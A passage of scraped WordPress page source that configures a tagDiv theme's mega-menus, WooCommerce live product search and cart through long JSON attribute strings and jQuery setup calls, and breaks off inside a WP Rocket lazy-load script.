ImxhbmRzY2FwZSI6IjExIn0=","pag_border_width":"index.html","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","meta_info_horiz":"content-horiz-left","excl_margin":"-4px 5px 0 0","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","date_txt":"var(--blck-custom-color-3)","f_elem_font_spacing":"0.5","f_mm_sub_font_transform":"capitalize","tds_menu_active1-line_width":"eyJwb3J0cmFpdCI6IjI1In0=","mm_offset":"eyJsYW5kc2NhcGUiOiIwIn0=","f_mm_sub_font_spacing":"0.5","tds_menu_active1-line_height":"index.html","mm_subcats_posts_limit":"index-217.html","mm_posts_limit":"6.html","all_underline_color":"","f_meta_font_weight":"400","pag_border_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","pag_padding":"3.html","image_radius":"10","tds_menu_active1-line_alignment":"-1","show_mega":"yes","main_sub_tdicon":"td-icon-right","main_sub_icon_align":"index.html","f_sub_elem_font_spacing":"0.5","tds_menu_sub_active1-sub_text_color_h":"var(--blck-custom-color-2)","sub_text_color":"var(--blck-custom-color-1)","mm_elem_color":"var(--blck-custom-color-1)","mm_elem_color_a":"var(--blck-custom-color-4)","mm_height":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"index.html","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"index.html","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1.html","mm_content_width":"","mm_radius":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.html","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"index.html","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1.html","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1.html","fe_contrast":"1.html","fe_saturate":"1.html","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1.html","fe_contrast_h":"1.html","fe_saturate_h":"1.html","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"index-217.html","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_40';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_40');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"16.66666667%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"33","tdc_css":"[base64]","tds_menu_active1-line_color":"var(--chained-news-black)","f_elem_font_family":"702","f_elem_font_transform":"capitalize","f_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_line_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiMyJ9","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjIiLCJwb3J0cmFpdCI6IjYifQ==","elem_padd":"eyJhbGwiOiIwIDBweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJsYW5kc2NhcGUiOiI5MDAifQ==","mm_align_screen":"","main_sub_icon_size":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiI5IiwiYWxsIjoiMTIifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjYiLCJhbGwiOiI4In0=","more_tdicon":"td-icon-dots-circle-medium","f_sub_elem_font_family":"blck-global-font-1_global","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"600","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOCUiLCJwb3J0cmFpdCI6IjE4JSJ9","mm_sub_border":"index.html","mm_elem_border":"index.html","mm_elem_border_a":"index.html","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"index.html","sub_shadow_shadow_size":"20","sub_shadow_shadow_offset_horizontal":"index.html","sub_shadow_shadow_offset_vertical":"2.html","sub_shadow_shadow_color":"rgba(2,2,71,0.1)","mm_shadow_shadow_size":"30","mm_shadow_shadow_offset_vertical":"4.html","mm_shadow_shadow_color":"rgba(2,2,71,0.1)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMCIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_sub_padd":"eyJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIyMHB4In0=","f_mm_sub_font_family":"blck-global-font-2_global","f_mm_sub_font_weight":"700","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxNCJ9","show_cat":"none","f_title_font_family":"blck-global-font-1_global","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--blck-custom-color-1)","title_txt_hover":"var(--blck-custom-color-2)","image_height":"100","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--blck-custom-color-4)","pag_h_bg":"var(--blck-custom-color-2)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"index.html","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMiIsImFsbCI6IjAifQ==","pag_space":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyNSJ9","text_color":"#4c4c4c","tds_menu_active1-text_color_h":"#f40029","mm_subcats_bg":"#ffffff","mm_child_cats":"6.html","mm_ajax_preloading":"preload","pag_icons_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCIsImxhbmRzY2FwZSI6IjgifQ==","align_horiz":"content-horiz-right","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"blck-global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIn0=","pag_border_width":"index.html","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","meta_info_horiz":"content-horiz-left","excl_margin":"-4px 5px 0 0","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","date_txt":"var(--blck-custom-color-3)","f_elem_font_spacing":"0.5","f_mm_sub_font_transform":"capitalize","tds_menu_active1-line_width":"eyJwb3J0cmFpdCI6IjI1In0=","mm_offset":"eyJsYW5kc2NhcGUiOiIwIn0=","f_mm_sub_font_spacing":"0.5","tds_menu_active1-line_height":"index.html","mm_subcats_posts_limit":"index-217.html","mm_posts_limit":"6.html","all_underline_color":"","f_meta_font_weight":"400","pag_border_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","pag_padding":"3.html","image_radius":"10","tds_menu_active1-line_alignment":"-1","show_mega":"yes","main_sub_tdicon":"td-icon-right","main_sub_icon_align":"index.html","f_sub_elem_font_spacing":"0.5","tds_menu_sub_active1-sub_text_color_h":"var(--blck-custom-color-2)","sub_text_color":"var(--blck-custom-color-1)","mm_elem_color":"var(--blck-custom-color-1)","mm_elem_color_a":"var(--blck-custom-color-4)","mm_height":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"index.html","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"index.html","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1.html","mm_content_width":"","mm_radius":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.html","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"index.html","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1.html","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1.html","fe_contrast":"1.html","fe_saturate":"1.html","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1.html","fe_contrast_h":"1.html","fe_saturate_h":"1.html","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"index-217.html","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

		
            jQuery().ready(function () {

                var tdwSearchItem = new tdwSearch.item();

                // block unique ID
                tdwSearchItem.blockUid = 'tdi_50';
                tdwSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","mod_show_btn":"none","woo_search_version":"regular","tdc_css":"eyJhbGwiOnsid2lkdGgiOiI0NTBweCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXQiOnsid2lkdGgiOiIzMDBweCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","input_padding":"eyJhbGwiOiIxNnB4IDEycHgiLCJsYW5kc2NhcGUiOiIxMnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggOHB4In0=","input_placeholder":"Search by name, brand...","btn_color":"#ffffff","btn_border_color":"var(--chained-news-gray)","results_border_color":"var(--chained-news-gray)","mod_btn_border_color":"var(--chained-news-gray)","mod_btn_border_color_h":"var(--chained-news-gray)","btn_icon_size":"16","mod_btn_txt_color":"#ffffff","btn_icon_color":"#ffffff","mod_btn_radius":"index-217.html","mod_btn_border":"index-217.html","btn_radius":"0px 5px 5px 0px","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_results_msg_font_family":"702","f_sale_font_family":"702","f_title_font_family":"702","f_ex_font_family":"702","f_price_font_family":"702","f_old_price_font_family":"702","f_mod_btn_font_family":"702","f_title_font_weight":"700","f_price_font_size":"12","f_price_font_weight":"400","btn_bg_h":"#0a0a0a","f_input_font_size":"14","f_input_font_weight":"400","btn_icon_space":"10","btn_icon_pos":"after","f_btn_font_weight":"600","btn_bg":"#e00025","mod_btn_bg_color":"#e00025","block_type":"td_woo_products_live_search","show_form":"","disable_live_search":"","separator":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"index.html","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_align":"index.html","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_border":"","results_border_reg":"","results_msg_padding":"","results_msg_border":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","gap":"","all_space":"","img_size":"","img_width":"","img_height":"","img_alignment":"50","img_pos":"left","img_space":"","img_radius":"","hide_image":"","sale_show":"block","sale_margin":"","sale_padding":"","sale_border":"","sale_border_style":"solid","sale_radius":"","meta_info_align":"initial","horiz_align":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"solid","product_title_tag":"","title_space":"","show_excerpt":"none","excerpt_type":"","excerpt_cut":"","excerpt_space":"","show_stars":"inline-block","stars_size":"","stars_space":"","price_space":"","mod_vert_align":"flex-start","mod_horiz_align":"content-horiz-left","mod_btn_padding":"","mod_btn_border_style":"solid","form_general_bg":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color_h":"","btn_icon_color_h":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_shadow_shadow_header":"","results_shadow_shadow_title":"Shadow","results_shadow_shadow_size":"","results_shadow_shadow_offset_horizontal":"","results_shadow_shadow_offset_vertical":"","results_shadow_shadow_spread":"","results_shadow_shadow_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","sale_txt_color":"","sale_txt_color_h":"","sale_bg_color":"","sale_bg_color_h":"","sale_border_color":"","sale_border_color_h":"","meta_bg":"","meta_border_color":"","title_color":"","title_color_h":"","ex_txt":"","stars_full_color":"","stars_empty_color":"","price_color":"","sale_price_color":"","old_price_color":"","mod_btn_txt_color_h":"","mod_btn_bg_color_h":"","f_sale_font_header":"","f_sale_font_title":"Sale tag text","f_sale_font_settings":"","f_sale_font_size":"","f_sale_font_line_height":"","f_sale_font_style":"","f_sale_font_weight":"","f_sale_font_transform":"","f_sale_font_spacing":"","f_sale_":"","f_title_font_title":"Title text","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_ex_font_title":"Product description","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_price_font_title":"Price text","f_price_font_settings":"","f_price_font_line_height":"","f_price_font_style":"","f_price_font_transform":"","f_price_font_spacing":"","f_price_":"","f_old_price_font_title":"Old price text","f_old_price_font_settings":"","f_old_price_font_size":"","f_old_price_font_line_height":"","f_old_price_font_style":"","f_old_price_font_weight":"","f_old_price_font_transform":"","f_old_price_font_spacing":"","f_old_price_":"","f_mod_btn_font_title":"Button text","f_mod_btn_font_settings":"","f_mod_btn_font_size":"","f_mod_btn_font_line_height":"","f_mod_btn_font_style":"","f_mod_btn_font_weight":"","f_mod_btn_font_transform":"","f_mod_btn_font_spacing":"","f_mod_btn_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"index-217.html","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
                tdwSearchItem.jqueryObj = jQuery('.tdi_50');
                tdwSearchItem._searchFormVersion = 'regular';
                tdwSearchItem._openSearchFormClassDropdown = 'tdw-drop-down-search-open';
                tdwSearchItem._openSearchFormClassRegular = 'tdw-regular-search-open';
                tdwSearchItem._resultsLimit = '4.html';

				
				
                tdwSearch.addItem( tdwSearchItem );

            });
		
		

                

                    jQuery().ready(function () {

                        const tdwMenuCartItem = new tdwMenuCart.item()
                        tdwMenuCartItem.uid = 'tdi_65'
                        tdwMenuCartItem.blockObj = jQuery('.tdi_65')

                        tdwMenuCart.addItem( tdwMenuCartItem );

                    });

                
                
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_vc_column_text","style_general_header_menu","style_general_icon_box2","style_general_icon_box","style_general_inline_image","style_general_button","style_general_list","style_general_inline_text","style_general_socials","style_general_column_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
